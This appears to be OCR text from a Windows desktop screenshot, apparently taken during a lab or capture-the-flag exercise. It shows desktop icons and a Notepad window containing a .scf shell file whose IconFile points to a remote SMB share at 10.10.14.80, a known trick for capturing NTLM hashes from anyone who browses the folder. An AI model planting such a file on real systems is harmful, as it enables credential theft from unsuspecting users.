 Recycle Bin
Google
Chrome
root@ftp.ilf...
DbVisualizer
12.0.4
Windscribe
FileZilla
Server ...
WinSCP
Firefox
Wireshark
Untitled - Notepad
File Edit Format View Help
[Shell]
Command=2
IconFile=\\10.10.14.80\share\legit.ico
[Taskbar]
Command=ToggleDesktop
ENG
8:51 AM
10/4/2022